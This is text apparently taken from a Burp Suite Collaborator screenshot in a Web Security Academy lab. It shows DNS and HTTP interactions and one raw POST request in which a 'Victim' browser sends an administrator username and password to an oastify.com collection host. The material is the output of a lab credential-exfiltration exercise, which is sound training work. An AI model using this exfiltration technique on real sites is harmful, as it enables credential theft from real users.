 Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
Search
# Time Type Payload Source IP address Comment
1 2024-May-17 07:09:43.637 UTC DNS 0klqj63yitwngp08suhuwq5vsmydr1hp6 3.251.104.6
2 2024-May-17 07:09:43.637 UTC DNS 0klqj63yitwngp08suhuwq5vsmydr1hp6 34.245.205.174
3 2024-May-17 07:09:43.637 UTC DNS 0klqj63yitwngp08suhuwq5vsmydr1hp6 99.80.88.14
4 2024-May-17 07:09:43.638 UTC DNS 0klqj63yitwngp08suhuwq5vsmydr1hp6 3.251.104.161
5 2024-May-17 07:09:43.686 UTC HTTP 0klqj63yitwngp08suhuwq5vsmydr1hp6 34.251.122.40
6 2024-May-17 07:13:27.120 UTC DNS dj03ij2bh6v0f2zlr7g7v348rzxqqeh26 99.80.88.14
7 2024-May-17 07:13:27.120 UTC DNS dj03ij2bh6v0f2zlr7g7v348rzxqqeh26 3.251.104.6
8 2024-May-17 07:13:27.120 UTC DNS dj03ij2bh6v0f2zlr7g7v348rzxqqeh26 99.80.88.3
9 2024-May-17 07:13:27.120 UTC DNS dj03ij2bh6v0f2zlr7g7v348rzxqqeh26 34.245.205.161
10 2024-May-17 07:13:27.136 UTC HTTP dj03ij2bh6v0f2zlr7g7v348rzxqqeh26 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0klqj63yitwngp08suhuwq5vsmydr1hp6.oastify.com
3 Connection: keep-alive
4 Content-Length: 34
5 sec-ch-ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0ac8009f031e419380d20358008600a9.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ac8009f031e419380d20358008600a9.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18
19 administrator:aryb7zuzwsph3sz8qapl
Inspector
Request attributes 2
Request body parameters 1
Request headers 16
Search 0 highlights
Event log (17) All issues (261) Memory: 259.3MB